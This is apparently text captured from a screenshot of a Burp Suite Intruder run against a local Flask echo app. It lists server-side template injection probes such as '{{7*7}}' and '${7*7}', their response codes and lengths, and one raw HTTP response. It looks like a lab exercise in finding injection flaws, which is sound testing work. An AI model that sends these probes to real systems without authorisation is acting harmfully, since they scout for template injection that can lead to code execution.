 1 2 2 14:10
2. Intruder attack of http://192.168.0.44:8080 - Temporary attack - Not saved to project file
192.168.0.44:8080/echo?ec
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Studies Tools Wel
Request Payload Status Error Timeout Length Comment
0 200 263
1 {{7*7}} 200 265
2 ${7*7} 200 269
3 <%= 7*7 %> 400 759
4 ${{7*7}} 200 266
5 #{7*7} 200 263
I will echo
echooooo:
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.4
3 Date: Sun, 04 Sep 2022 13:10:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 90
6 Connection: close
7
8
9 <html>
10 <body>
11 <h1>
I will echo anything!
</h1>
12 <a>
echooooo:
</a>
13 </body>
14 </html>
15
Search...
0 matches
Finished
192.168.0.44